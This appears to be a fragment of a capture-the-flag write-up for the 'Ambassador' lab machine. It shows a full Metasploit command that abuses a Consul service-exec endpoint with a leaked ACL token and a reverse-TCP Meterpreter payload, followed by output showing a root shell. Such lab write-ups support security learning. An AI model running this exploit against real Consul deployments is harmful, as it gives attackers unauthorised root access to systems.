 192.168.174.128 10.10.14.128 10.10.11.183
❯ sudo msfconsole -q -x "use multi/misc/consul_service_exec; set payload linux/x86/meterpreter/reverse_tcp;set rhosts 127.0.0.1; set lhost 10.1
0.14.128; set acl_token bb03b43b-1d81-d62b-24b5-39540ee469b5; set lport 4444; exploit"
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
rhosts => 127.0.0.1
lhost => 10.10.14.128
acl_token => bb03b43b-1d81-d62b-24b5-39540ee469b5
lport => 4444
[*] Started reverse TCP handler on 10.10.14.128:4444
[*] Creating service 'fVkwflf'
[*] Service 'fVkwflf' successfully created.
[*] Waiting for service 'fVkwflf' script to trigger
[*] Sending stage (989032 bytes) to 10.10.11.183
[*] Meterpreter session 1 opened (10.10.14.128:4444 -> 10.10.11.183:39244) at 2022-10-05 20:31:09 -0700
[*] Removing service 'fVkwflf'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > getuid
Server username: root
meterpreter >
c:\windows\system32\cmd.e… zsh developer@ambassador: ~ zsh developer@ambassador: ~
20 : 31 CPU 6% RAM 3133 MiB 150%